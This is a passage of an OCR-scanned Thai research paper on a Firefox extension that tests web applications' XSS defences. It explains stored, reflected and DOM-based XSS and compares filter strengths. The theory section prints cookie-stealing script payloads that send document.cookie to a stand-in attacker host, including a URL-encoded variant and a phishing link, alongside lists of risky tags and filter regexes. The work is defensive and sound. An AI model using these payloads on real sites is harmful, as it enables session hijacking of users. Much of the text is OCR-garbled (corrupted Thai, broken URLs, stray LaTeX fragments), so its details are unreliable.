(Attribute) เรียกจาก ในรูป URI scheme เช่น <img src=javascript:alert('XSS') > และการ เข้ารหัสในรูปแบบต่างๆ

ในงานวิจัยนี้จึงใต้ทำการทัฒนาเครื่องมือที่ช่วยทำการทดสอบ การป้องก้นของแอพพลิเคชั่น โดยนอกจะพิจารณาจากการโจมดีที่ใช้ โจมคึงริงๆซึ่งรวบรวมจากที่ต่างๆแล้ว ยังพิจารณาถึง อีลีเมนต์ แอททริ บ็วต์ และกำสำกัญที่อาจจะก่อให้เกิดการโจมตีอีกด้วย

### 2. ทฤษฎีที่เกี่ยวข้อง

#### **2.1 XSS**

เป็นหนึ่งในเทคนิคการ โจมตีของจุดอ่อนประเภท malicious miection หลักการทำงานโดยทั่วไปคือ เซอร์เวอร์รับอินพุตของผู้ใช้เข้า ไป แล้วแสดงผลตอบสนองกลับมาท้างานเป็น client side script ในเบราว์ เซอร์ของผู้ใช้ ทำให้ client side script นั้นมีสิทธิในการทำงานเทียบเท่า กับสกรีปต์ที่เกิดจากตัวเว็บนั้น นั่นหมายถึงสิทธิที่ผู้ใช้จะใช้งานต่อเว็บ นั้นใด้ในขณะนั้นและสิทธิในการทำงานของเบราว์เซอร์ ซึ่งการโจมดี

อาจจะเป็นแค่สกริปต์ที่ส่งค่าคุกกี้ของผู้ใช้ต่อเว็บนั้นใปยังผู้โจมตี หรือ เป็น สกริปต์ (หรือแท็กของHTML) ที่จะไปทำการโหลดสกริปต์มาจาก ใชต์อื่นอีกทีก็ได้ เพื่อให้สามารถใช้ทรัพยากรในทางอื่นได้อย่างเต็มที่ ทั้งนี้ยังขึ้นอยู่กับเทคโนโลยีของ client side script และเป้าหมายของการ โจมดีอีกด้วย XSS สามารถเกิดขึ้นได้กับทั้ง HTML, JavaScript, VBScript, ActiveX, Flash, และเทคโนโลยีฝั่งใกล้เอนต์อื่นๆ แต่ที่นิยมใช้ และแพร่หลายอย่างมากก็คือ JavaScript ซึ่ง XSS สามารถแบ่งออกได้เป็น 3 ชนิด กือ Stored-XSS, Reflect-XSS และ DOM-based

Stored-XSS หรือที่เรียกว่า การโจมตีแบบถาวร (persistent) นั้นมักจะทำการโจมตีเว็บบอร์ดหรือบลื้อก guestbook ที่การโจมตีอาศัย ประโยชน์จากธรรมชาติของแอพพลิเคชั่นที่สามารถให้ผู้ใช้งานสร้างคอน เทนด์ขึ้นเองใด้หรือมีการนำอินพุตใปเก็บหรือใช้งานโดยใม่มีการ ตรวจสอบ ซึ่งผู้โจมตีสามารถโจมตีได้โดยใส่สคริปต์เข้าไปโดยตรง เช่น <script>document.location='http://attackerhost.example/cgibin/cookiest eal.cg?+document.cookie</script> ถ้าเป็นแอพพลิเคชั่นที่ไม่ได้ทำการ ตรวจสอบอินพตแล้ว เมื่อผ้ไช้งานคนอื่นเข้ามาชมเพจที่มีการแสดงอินพต ของผู้โจมดี ผู้ใช้งานคนที่เข้ามาชมเพจก็จะร้นสคริปต์ของผู้โจมดี ไปโดย อัตในมัติซึ่งจะทำการส่งก่ายองคุกกี้ไปยังเซอร์เวอร์ของผู้ใจมติ

Reflect-XSS หรือที่เรียกว่าการโจมตีแบบชั่วคราว (Nonpersistent) มักจะอยู่ในรูปแบบสิงค์ที่เมื่อคลิกแล้วจะทำการโจมดี โดยมากจะเกิดจากเว็บที่มีภารรับอินพุดจากผู้ใช้มาแสดงผลในเบราว์ เซอร์ เช่น ในเว็บแอพพลิเคชั่นที่มีกระบวนการการทำงานเมื่อได้รับการ ร้องขอที่ เป็นตามนี้ http://portal.example/index.php?sessionid=123123 12& usemame =Joe แล้วจะแสดงผล "Welcome Joe" ออกมาให้เบราว์ เซอร์เห็น คือแอพพลิเคชั่นใช้ค่าจาก usemame มนเสดงผลโดยตรง ซึ่งถ้า ไม่มีการป้องกันก่อนที่จะแสดงผลแล้ว ก็จะเกิดจุดอ่อน XSS ดังนั้นผู้ โจมดีสามารถทำการสร้างลิงค์แล้วส่งแนบใปกับเมล์เพื่อให้เป้าหมายคลิก ใต้ตั้งนี้<a herf="http://portal.example/index.php?sessionid=12312312 &username=<script>document.location='http://attackerhost.example/cg i-bin/cookiesteal.cgi?'+document.cookie</script>">Click here to verify your account, </a> เมื่อผู้ใช้เป้าหมายคลิกที่ลิงค์เบราว์เซอร์ก็จะทำการส่ง ค่าของคุกกี้ที่มีต่อใชต์ที่มีจุดอ่อน XSS ไปยังเซอร์เวอร์ของผู้โจมดีเพื่อทำ การบันทึกค่าคูกกี้นั้นไว้ได้ ความจริงแล้วการโจมตีที่แนบมากับเมล์นั้น ไม่จำเป็นต้องรอให้ผู้ใช้คลิกที่ลิงค์เสมอไป ในบางครั้ง การโจมตีอาจจะ ใช้ ≺iframe> มาช่วยทำให้การโจมดีเริ่มโดยอัตโนมัติเพียงแก่เปิดเมล์อ่าน

DOM-based XSS คือการโจมดีที่ผู้ใช้ในใต้ส่งสคริปต์ใปยัง เซอร์เวอร์ (Reflect-XSS) และสคริปต์ถี่ไม่ได้ถกเก็บไว้ในเซอร์เวอร์ (Stored-XSS) หากแต่เป็นการโจมตีที่อาศัยคุณสมบัติของ Document Object Model (DOM) เพื่อสร้างอินพุตให้ถูกแปลงเป็นสกริปต์ ด้วอย่างเช่น ในเซอร์เวอร์ที่มีการใช้client side script มาช่วยในการ แสดงผล ก็อาจจะอาศัยการทำงานของเบราว์เซอร์ เช่นใช้ ≠ ทำให้ค่าที่อย่ ค้านหลังตัวมันไม่ถูกส่งไปยังเซอร์เวอร์ หรือการที่เซอร์เวอร์ไปอ่าน ข้อมลจากที่อื่นอย่าง RSS feeds แล้วแสดงผลออกมาไดยไม่ตรวจสอบ ก่อน การโจมดีประเภทนี้ ผู้โจมดีจะเข้าโจกระบวนการทำงานของการ แสดงผลของเซอร์เวอร์อย่างดีและทางฝั่งเซอร์เวอร์ที่ไม่ได้ควบคุมการ แสดงผลให้ครอบคลุม จึงเปิดโอกาสให้สามารถสร้างอินพุตที่สุดท้ายจะ จกแปลงให้เป็นสคริปต์และรันทำงานขึ้นมาใด้นั่นเอง

นอกจากนี้ XSS ยังอาจจะมาในรูปแบบของการเข้ารหัส ซึ่ง สามารถหลบเลี้ยงการตรวจสอบเบื้องต้น และตรวจสอบใต้ยากอีกด้วย inu <a herf ="http://portal.example/index.php?sessionid=12312312 &username=<script>document.location='http://attackerbost.example/cg bin/cookiesteal.cgi?'+document.cookie</script>">Click here to verify your account, </a> นั้น ในส่วนของ <script>document.location="http:// attackerhost.example/egibin/cookiesteal.cgi?'+document.cookie</script > นั้นยังสามารถที่จะทำการเข้ารหัสให้อ่านได้เข้าใจยากขึ้นได้เป็น http://portal.example/index.php?sessionid=12312312&username=%3C %73%63%72%69%70%74%3E%64%6F%63%75%6D%65%6E%74% 2E%6C%6F%63%61%74%69%6F%6E%3D%27%68%74%74%70%3 A%2F%2F%61%74%74%61%63%6B%65%72%68%6F%73%74%2E %65%78%61%6D%70%6C%65%2F%63%67%69%2D%62%69%6E %2F%63%6F%6F%6B%69%65%73%74%65%61%6C%2E%63%67% 69%3F%27%2B%64%6F%63%75%6D%65%6E%74%2E%63%6F%6 F%6B%69%65%3C%2F%73%63%72%69%70%74%3E นิ่งจะเห็นว่า ข้อความที่เป็นสคริปต์ทั้งหมดถูกเข้ารหัสแบบ HTML จึงทำให้ผู้ใช้งาน หั่วใปใน่รู้ว่าสิ่งที่ถูกส่งใปนั้นเป็นอะไรกันแน่ และยังสามารถทำการ ปลอม link status ได้อีกด้วย [10]

จากปัญหาการที่การโจมตีที่สามารถทำใต้หลายรูปแบบทำให้ การตรวจสอบการป้องกันให้ครอบคลุมนั้นทำได้ยาก โดยเฉพาะอย่างยิ่ง ในกรณีที่ต้องการให้ผู้ใช้สามารถสร้างคอนเทนต์ขึ้นเองใด้ด้วยจะทำให้ เกิดความผิดพลาดจากความเผอเรอใด้ง่าย จึงเกิดเป็นแนวกิดของงานวิจัย นี้ที่จะพัฒนาเครื่องมือเพื่อช่วยเหลือในการทดสอบการป้องกันขึ้น

#### 3. ลักษณะของเครื่องมือ

เพื่อเป็นการสะดวกในการใช้งาน เครื่องมือจึงถูกพัฒนาให้ เป็น Extension ของ firefox โดยเครื่องมือจะทำงานเก็บข้อมลจากฟอร์มที่ ผู้ใช้งานเปิดพบและทำการทดสอบการป้องกันโดยส่งสตริงทดสอบไป ทำงานตามแต่รูปแบบทีเลือกใร้อย่างอัติในมัติ ทั้งนี้การทำงานอย่ไน ลักษณะของเบื้องหลัง(background) และมีรูปแบบการทำงานทั้งหมด 4 silani

- (1) รูปแบบการตรวจสอบพื้นฐาน เป็นการทดสอบเฉพาะฟอร์มที่มี method เป็น eet เท่านั้น การทำงานในรูปแบบนี้เป็นการตรวจสอบ element หลักๆที่สามารถก่อไห้เกิดการโจมตีโดยตรงที่น้อมไช้ ได้แก่ <script> <iframe> เป็นต้น
- รูปแบบการตรวจสอบแท็ก เป็นการตรวจสอบ อีลีเมนต์ แอททริ  $(2)$ บิวต์ และคำสำคัญต่างๆที่สามารถก่อให้เกิดการโจมตี XSS ใด้ ซึ่ง ทำการรวบรวมจากเว็บเกี่ยวกับการโจมตีและความปลอดภัยหลายๆ uหล่ง [11-17] ได้แก่ อีลิเมนต์ applet, base, bgsound, blink, body, embed, frame, frameset, iframe, ilayer, input, layer, link, meta, object, script, style, title, xml แอททริบิวต์พวก on แอททริบิวต์ ทั้งหมด และ style, dynsrc คำสำคัญคือ javascript, script รวมถึงอีลี แมนต์ที่ต้องพิจารณาเพิ่มเติม a, img, table ซึ่งเป็นอีลีเมนต์ที่ แอพพลิเคชั่นมักจะปล่อยให้ใช้เพื่อให้แอพพลิเคชั่นทำงานใด้ แต่ถ้า ใช้ร่วมกับแอททริบิวต์บางตัวและกำสำคัญแล้ว ก็อาจจะก่อให้เกิด การโจมตีขึ้น ดังนั้นจึงด้องนำมาร่วมตรวจสอบด้วย
- รูปแบบการตรวจสอบอักขระและการเข้ารหัส เป็นการตรวจสอบว่า  $(3)$ เซอร์เวอร์มีการป้องกันอักษระหรือคำที่ควรจะป้องกันหรือไม่ เช่น ><'"\/รวมทั้งตรวจสอบการโจมดีในรูปแบบเข้ารหัส เพื่อดูว่ามี การป้องกันการโจมดีแบบเข้ารหัสหรือใม่ ซึ่งการเข้ารหัสที่ พิจารณาคือ HTML(Hex with semicolons) และ HTML(Dec)
- รูปแบบการตรวจสอบโดยการโจมตีจริง เป็นการตรวจสอบโดยใช้  $(4)$ สตริงโจมดีที่ใด้รวบรวมมาจาก XSS Cheat Sheet [18] ซึ่งเป็นวิธีที่ น็ยมใช้ในการตรวจสอบ XSS

## 4. การทำงานของเครื่องมือ

เครื่องมือในงานวิจัยนี้พัฒนาขึ้นเป็น Firefox extension เมื่อทำการศิลตั้งแล้ว การใช้งานด้องใช้ผ่านเบราว์เซอร์ Firefox โดยทำ คารเปิดเว็บที่ต้องการทดสอบ เครื่องมือจะทำการเก็บค่าจากฟอร์ม ไนเพจ ที่เบราว์เซอร์ทำงานอยู่ จากนั้นจะทำการส่งการทดสอบไปยังเซอร์เวอร์ และค้นหาการตอบสนองตามแต่รูปแบบที่ใต้เลือกใร้ โนการทดสอบนั้น ตัวการทดสอบจะถกส่งไปในลักษณะนี้



สตริงทดสอบจะเป็นสตรีงที่สร้างจากการทำงานในแต่ละรูปแบบโดยจะ ทำการวนสงการทดสอบไปจนครบจึงจะหยุดการทำงาน ซึ่งแต่ละ รูปแบบการทำงาน จะมีการทำงานที่สร้างเพย์โหลดที่แตกต่างกัน เนื่องจากเป้าหมายของการทดสอบและจากการที่การป้องกันนั้นมีหลาย รปแบบซึ่งมีรายละเอียดดังนี้

(1) ในรูปแบบการตรวจสอบพื้นฐาน สตริงทดสอบจะเป็นตัวอีลีเมนต์ ไปโดยตรงดังรูปที่ 2



รูปที่ 2 รูปแบบของสตรีงทดสอบและตัวอย่าง

(2) ในรูปแบบการตรวจสอบแท็ก จะแบ่งเป็นการตรวจสอบอีลิเมนต์ ตรวจสอบแอททริบิวต์และการตรวจสอบกำสำกัญ

ในส่วนของการตรวจสอบอีลีเมนต์ สตริงทดสอบจะเป็นการ ใช้อีลีเมนต์ที่มีความเสี่ยงคู่กับแอททริบิวต์ที่ไม่เป็นอันตรายเพื่อป้องกัน การโดนลบอีลีเมนต์ที่ส่งเข้าใปทั้งเนื่องจากมีแอททริบิวต์ที่เป็นอันตราย นั่นเอง ดังรูปที่ 3



รูปที่ 3 รูปแบบของสตริงทดสอบและตัวอย่างของการทดสอบอีลีเมนต์ โดยอีลีเมนต์จะเป็นอีลีเมนต์ที่เสี่ยง ขณะที่แอททริบิวต์จะไม่เสี่ยง

ในการตรวจสอบแอททรีบิวต์ สตริงทดสอบจะเป็นการใช้แอ ททริบิวต์ที่มีความเสี่ยงคู่กับ อีลิเมนต์ที่แอททริบิวต์นั้นสามารถจะทำงาน ด้วยใต้ ด้งรูปที่ 4 โดยจะวนเปลี่ยนอีลิเมนต์ในการทดสอบที่แอททริบิวต์ นั้นทำงานด้วยใด้ไปจนหมดก่อน จึงจะทำการเปลื่อนแอททริบิวต์ เพื่อ เป็นการมั่นใจว่า แอททริบิวต์นั้น ไม่สามารถถูกเรียกใช้งานได้เลยจริงๆ



รูปที่ 4 รูปแบบสตรีงทดสอบและตัวอย่างของการทดสอบแอททรีบิวต์ โดยอีลีเมนต์จะเป็นอีลีเมนต์ที่เกี่ยวข้องกับแอททริบิวต์ที่เสี่ยง

ในการครวจสอบคำสำคัญ สตริงทดสอบจะเป็นการใช้อีลี เมนต์ที่มีความเสี่ยง กับอีลีเมนต์ที่พิจารณาเพิ่มเติม โดยใส่กำสำคัญใน ส่วน value ของแอททริบิวต์ ดังรูปที่ 5



รูปที่ 5 รูปแบบของสตริงทดสอบและตัวอย่างของการทดสอบคำสำคัญ

(3) ในรูปแบบการตรวจสอบอักขระและการเข้ารหัส ในส่วนของการ ตรวจสอบการเข้ารหัส สตริงทดสอบจะเป็นสตริงที่อยู่ในลักษณะ การเข้ารหัสซึ่งสร้างจากอักขระหรืออีลีเมนต์หรือคำสำคัญ ดังรูปที่ 6 และในส่วนของการตรวจสอบอักขระ สตริงทดสอบก็คืออักขระ ที่ทำการทดสอบนั่นเอง ซึ่งจะส่งเข้าไปเป็นสายอักขระของอักชระ ที่พิจารณา ดังรูปที่ 7







รูปที่ 7 รูปแบบสตรีงทดสอบและด้วอย่างของการทดสอบสายอักขระ

(4) ในรูปแบบการตรวจสอบโดยการใจมตีจริง นั้นสตรีงทดสอบจะ เป็นสตริงที่รวบรวมจาก [18] ดังรูปที่ 8



เครื่องมือที่พัฒนาขึ้นนั้นจะทำการตรวจสอบผลการทำงานที่ ส่งเข้าไปจากการอาศัยโทเค็น โดยค้นหาว่าสิ่งที่ส่งเข้านั้น ปรากฏการ เปลี่ยนแปลงหรือใม่ หรือปรากฎเป็นอีลีเมนต์หรือคำที่ต้องการขึ้น จากนั้นจึงทำการแจ้งให้ผู้ใช้เครื่องมือใค้รับทราบ โดยรวมแล้วสรุปการ ทำงานโดยของเครื่องมือได้ดังรูปที่9



#### 5. การทดลองและประเมินผล

ในการประเมินผลการทำงานของเครื่องมือนั้น ในเบื้องค้น ผู้เขียนใต้ทดสอบท้างานเฉพาะเมธอด POST ซึ่งจะเป็นการเปรียบเทียบ คารทำงานจากรูปแบบที่ 2 ซึ่งเป็นวิธีการเรียกใช้แท็กที่เป็นไปได้ทั้งหมด ที่มีความเสี่ยง กับวิธีแบบที่น๊อมใช้ทั่วไปคือรูปแบบที่ 4 ที่เป็นการใช้ สตริงโจมตีจริง เพื่อให้เห็นถึงความแตกต่างระหว่างเทคนิคทั่วๆ ไปกับสิ่ง ที่เราใช้เพิ่มเติมขึ้นมา ในการทดลองนี้จะมีความแตกต่างกับการทดสอบ ในงานอื่นๆที่เป็นการทำเพื่อทดสอบว่ามีสตริงโจมตีที่เรียกสกริปต์ขึ้นมา ทำงานใต้หรือไม่ ตรงที่การทดลองนี้จะทำการตรวจสอบการป้องกันของ ฝั่งเซอร์เวอร์ว่ามีการป้องกันสิ่งที่เสี่ยงต่อการเกิดอันตรายหรือไม่ ซึ่งการ บ้องกันที่คึกวรจะไม่อนุญาตให้ใช้งาน ซึ่งในการทดสอบได้ใช้การ ป้องกันที่แตกต่างกัน 4 รูปแบบ เพื่อเปรียบเทียบและทดสอบการทำงาน ของเครื่องมือ ดังนี้

- (1) ใน่มีการป้องกัน เพื่อทดสอบการทำงานในการตรวจสอบเบื้องด้น ว่าเครื่องมือทำงานใค้ถูกต้อง เนื่องจากไม่มีการป้องกันสตริง ทคสอบทั้งหมดจะต้องถูกแจ้งเดือน
- (2) การป้องกันที่มีจุดอ่อนมาก คือมีลักษณะของ REGEXP (Regular expression) เป็นดังนี้ <[^>]script\*\"?[^>]\*> ซึ่งเป็นการตรวจหาอีลี เมนต์ script โดยอาศัยว่าด้องมีการปิดแท็กด้วย แต่ในการโจมตีแล้ว ใน่จำเป็นต้องปิดแท็กเสมอใป และในการป้องกันรูปแบบนี้ ทำการ ตรวจจับเพียง script, body, onmouseover, style เท่านั้น
- (3) การป้องกันที่แก้ไข เป็นการป้องกันที่ทำการแก้ไขจาก (2) โดย เปลี่ยน REGEXP เป็น <[^>]script\*\"?[^>]\* และใต้ทำการเพิ่มการ ตรวจจับเป็น applet, body, form, iframe, img, meta, object, script, onmouseover, style
- (4) การป้องกันที่เข็งแรงเป็นการป้องกันที่ตรวจหาโดยไม่สนใจว่าอยู่ ในแท็กหรือนอกแท็กและยังมีตรวจจับการเข้ารหัสโดยการแปลง รหัสดูว่าตรงกับกำที่นี้องกันหรือไม่ โดยตรวจจับ javascript, vbscript, expression, applet, meta, xml, blink, link, style, script, embed, object, iframe, frame, frameset, ilayer, layer, bgsound, title, base และกี๊ on แอททริบิวต์ทั้งหมด

คารป้องกันในรูปแบบการป้องกันที่ 2 นั้นใต้นำมาจากใค้ต ของPHP NUKE [19] เวอร์ชั่น 7.9 ซึ่งมีจุดอ่อนต่อ XSS ดังที่กล่าวถึงใน (20) และรูปแบบการป้องกันที่ 3 ก็ได้นำมาจากข้อเสนอแนะเรื่องของการ bypass XSS ใน PHP-NUKE [20] เช่นกัน ส่วนในรูปแบบการป้องกันที่ 4 ได้นำมาจากแนวทางของ Kallabar [15]

ตารางที่ 2 ผลการแจ้งสตริงที่ผ่านการป้องกันจากการตรวจสอบรูปแบบ 2 และรูปแบบที่ 4 เมื่อทดสอบกับการป้องกันในรูปแบบต่างๆ เป็นเปอร์เซนต์



นอกจากจะบอกจำนวนสตริงที่ผ่านได้แล้ว เครื่องมือที่ พัฒนาขึ้นยังให้ข้อมลเลี้ยวกับการอนฌาตหรือไม่อนฌาตออกมาด้วยดัง รูปที่ 10 ซึ่งเชื่อว่าจะช่วยลดปัญหาให้กับผู้พัฒนาใต้มาก ทำให้ไม่ด้องทำ การวิเคราะห์สตริงทดสอบทีละตัวว่าเกิดส่งผลกระทบอย่างไรต่อระบบ อย่างที่ต้องทำกันในการพดสอบทั่วไป

#### Num. of No protect Str.risk Element : 14



Num. of No protect Str.Attribute: 594



Num. of No protect Str.word: 32

 $[0.3em] \centering \begin{tabular}{|l|l|} \hline zz567z{embed} & $\underline{\hspace{1cm}}$ \\ \hline width: [avarcript] zz765:x{mm} \\\hline \end{tabular}$ 

No protect Additonal Element : table,a

รูปที่ 10 ตัวอย่างผลการตรวจสอบที่แจ้งยังผู้ใช้

นอกจากนี้ผลจากการทดสอบยังสามารถคำนวนสตริงที่เสี่ยง ที่สามารถเกิดขึ้นใต้ทั้งหมดโดยประมาณ จากการอาศัยสตรึงทดสอบใน รูปแบบการตรวจสอบแท็กที่สามารถผ่านการป้องกันมาลูฌกับรูปแบบ เข้ารหัสที่อนุญาต (ที่จะได้มาจากการทำงานของเครื่องมือในรูปแบบ

หลการทดลองแสดงได้ ดังตารางที่ 1 และเมื่อคิดเป็น เปอร์เซนต์จากขอทดสอบที่ส่งไปทั้งหมดแล้ว สรปผลได้ดังตารางที่ 2

จากผลการทดลองพบว่า เมื่อการป้องกันมีจุดอ่อนมาก (ป้องกันใม่ดี) การทำงานของเครื่องมือในรูปแบบการตรวจสอบแท็กจะมื การทำงานที่ครอบคลุมกว่า กล่าวคือ เครื่องมือจะแจ้งเดือนถึงรูปแบบ ของอันตรายที่สามารถเกิดขึ้นได้มากกว่า แต่เมื่อการป้องกันมีความ แข็งแรงมาก (บืองกันได้ดี) การตรวจสอบโดยการโจมตีนั้นจะสามารถ แจ้งเดือนถึงอันตรายใต้มากกว่า ซึ่งหลังจากตรวจสอบสตริงโจมตีที่ผ่าน การป้องกันใด้ของรูปแบบการตรวจสอบด้วยสตริงโจมตีแล้ว พบว่าการ โจมทีที่ผ่านจะมีรายละเอียดที่ต่างกัน ไปนิคหน่อย และยังเป็นการโจมที ด้วยเทคนิคแบบที่ตัดสินใต้ยากว่าเป็นการโจมตีหรือไม่ อย่างเช่น การใช้ แท็ก IMG ไปทำการโหลดไฟล์จาวาสคริปต์เพื่อเรียกสคริปต์ขึ้นมาทำงาน เป็นต้น อย่างไรก็ตามผลที่ได้นั้นถือว่าปกติ เพราะ การโจมตีส่วนมากจะ พยายามใช้วิธีที่คาดไม่ถึงและมีรูปแบบของสตริงที่ไม่ค่อยได้ใช้กันทั่วไป หรือมีลักษณะที่ผิดปกติ ซึ่งมักจะเป็นการทำเพื่อหลบเลี่ยงให้หลุดจาก การตรวจสอบมากกว่าการทำให้ครอบคลุมสิ่งที่ควรตรวจสอบ ทำให้การ ทำงานในรูปแบบตรวจสอบแท็กที่เน้นในเรื่องของความครอบคลุม จึง แจ้งผลได้น้อยกว่าเมื่อหดสอบกับการป้องกันมีความครอบคลมอย่แล้ว

นอกจากนี้การทดลองยังแสดงให้เห็นแล้วว่าการทดสอบแบบ โจมดีที่นิยมกันทั่วไปนั้นฮังใม่เพียงพอถ้าพิจารณาในเรื่องความ ครอบคลุมเมื่อการป้องกันมีจุดอ่อนมาก นั่นคือการโจมทีกื้อาจจะเกิดขึ้น ได้เมื่อเป็นการเรือกใช้แท็กในบางรูปแบบที่ไม่ได้มีการป้องกันโดยไม่ จำเป็นต้องสร้างสตรึงไห้หลบออกจากการตรวจสอบของการป้องกันเลย และเนื่องจากการทดลองนี้เป็นการเพียงแก่บอกถึงความเสี่ยงที่อาจจะ เกิดขึ้นจากการที่การป้องกันไม่ได้ป้องกันสตริงที่ส่งเข้าไป จึงไม่มีการ พิจารณาเรื่องความผิดพลาดของการตรวจจับของเครื่องมือ

ตารางที่ 1 ผลการแจ้งสตริงที่ผ่านการป้องกันจากการตรวจสอบรูปแบบ 2

และรูปแบบที่ 4 เมื่อทดสอบกับการป้องกันในรูปแบบต่างๆ จำนวนสตรีงที่ผ่านการ จำนวนสตริงที่ผ่าน รูปแบบ ป้องกันจากการ การป้องกันจากการ การป้องกัน ตราจสอบรูปแบบที่ 2 คราจสอบรูปแบบที่ 4 ไม่มีการป้องกัน 3643 102 มีจุดอ่อนมาก  $71$ 3506 การป้องกันที่แก้ไข 2896  $\overline{31}$ แข็งแรง  $\frac{1}{4}$  $17$ 

ตรวจสอบการเข้ารหัส)บวกด้วยจำนวนสตริงทดสอบในรูปแบบการ ตรวจสอบแท็กที่สามารถผ่านการป้องกัน ได้เป็นสมการดังนี้

 $\overline{R}$ 

$$
5t_2^*e)+St_2 = ALL
$$
 (1)

ู้เมื่อ St. 2 คือข้านวนสตริงทดสอบที่เครื่องมือแข้งว่าสามารถ ผ่านการตรวจสอบใส้ในการทำงานรูปแบบการตรวจสอบแท็ก และ e คือ จำนวนรูปแบบการเข้ารหัสที่อนุญาต ซึ่งตรวจสอบใต้จากการทำงาน รูปแบบตรวจสอบการเข้ารหัส ส่วน ALL ก็คือจำนวนรูปแบบทั้งหมดที่ สามารถผ่านการตรวจสอบได้

จากสมการ (1) เราจะได้สตรึงที่สร้างขึ้นและผ่านการป้องกัน ใต้จริงโดยประมาณ เมื่อพิจารณาจากขอบเขตของเครื่องมือ (สิ่งที่ควร ป้องกันและการเข้ารหัสที่พิจารณา) เป็นการทำเพื่อให้ได้ความถูกต้องที่ มากขึ้นในกรณีที่มีการป้องกันเหมือนกันแต่ต่างกันเฉพาะเรื่องการ คราจสอบเข้ารหัส ซึ่งสามารถนำไปใช้ในการพึจารณาเรื่องการให้ คะแนนเพื่อแจ้งเตือนต่อผู้ใช้ต่อไป อย่างไรก็ตามสมการที่ (1) นั้นยังเป็น เพียงการทำให้เห็นถึงความสำคัญในเบื้องด้นเท่านั้นและในเรื่องของการ ให้คะแนนดังกล่าวอยู่นอกเหนือขอบเขตของงานวิจัยนี้

#### 6. สรุป

งานวิจัยนี้ได้นำแนวกิดในการช่วยเหลือผู้พัฒนาแอพพลิเคชั่น ในการบรรเทาปัญหาเกี่ยวกับการโจมตี XSS - ที่มีรูปแบบการโจมตีที่ หลากหลายยากต่อการป้องกัน ซึ่งวิธีในการทดสอบการป้องกันที่มักจะ ทำกันในงานอื่นๆ คือการทดสอบด้วยการใจมตีจริงและเน้นใปที่ เมธอด GET หรือก็คือ Reflect –XSS เป็นส่วนใหญ่ ซึ่งการทดสอบเหล่านี้ มักจะ ส่งสตรึงทดสอบที่อยู่ในรูปแบบที่พยายามหลบเลี่ยงการตรวจจับของฝั่ง เซอร์เวอร์ มากกว่าที่จะตรวจสอบว่าการป้องกันของฝั่งเซอร์เวอร์มีความ ครอบคลุมหรือไม่ ทำให้เมื่อมีการปรับแก้การป้องกันตามผลแจ้งเตือน ออกมาแล้ว การโจมที่ในรูปแบบที่คล้ายกันก็อาจจะย้งคงเกิดขึ้น ได้อีก เหมือนเดิม ประกอบกับกรณีที่ต้องการให้อีลิเมนต์บางตัวสามารถใช้งาน ใต้เพื่อให้แอพพลิเคชั่นเป็นไปตามที่ต้องการที่มักจะเป็นเมธอด POST นั้น 